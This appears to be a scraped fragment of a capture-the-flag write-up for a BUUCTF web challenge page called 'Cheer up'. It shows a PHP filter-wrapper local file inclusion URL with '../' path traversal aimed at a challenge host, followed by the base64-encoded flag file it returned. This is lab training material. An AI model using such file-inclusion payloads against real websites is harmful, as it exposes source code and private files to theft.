 URL
http://04fbe103-6e20-44b1-8a07-79f17f748c40.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=woofers/../flag
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ad a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7YzJkN2MzM2MtM2JkYy00NmI5LWFhMWItOWNmYTY2ZWY3MGU1fQo/Pgo=
WOOFERS MEOWERS